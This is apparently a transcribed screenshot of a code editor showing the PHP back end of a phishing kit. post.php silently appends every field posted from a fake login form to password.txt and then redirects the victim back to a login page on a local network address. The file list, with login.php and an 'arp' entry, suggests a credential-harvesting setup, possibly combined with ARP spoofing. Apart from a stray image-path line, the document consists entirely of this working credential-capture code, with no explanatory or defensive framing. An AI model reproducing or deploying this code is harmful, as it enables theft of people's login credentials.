 HTML
arp
frame1.png
login.php
password.txt
post.php
OUTLINE
TIMELINE
post.php > ...
1 <?php
2 $file = fopen("password.txt", "a");
3 fwrite($file, "\t\t\t\t\t\t");
4 fwrite($file, "\r\n");
5 foreach($_POST as $key=>$value) {
6     fwrite($file, "\t\t\t\t\t\t");
7     fwrite($file, $key);
8     fwrite($file, "=");
9     fwrite($file, $value);
10     fwrite($file, "\r\n");
11 }
12 fwrite($file, "\r\n");
13 fwrite($file, "\t\t\t\t\t\t");
14 fclose($file);
15 $location = "http://192.168.1.119:8000/login.php";
16 $location2 = "https://wireshark.org";
17 Header("Location: $location");
18 die();
19 ?>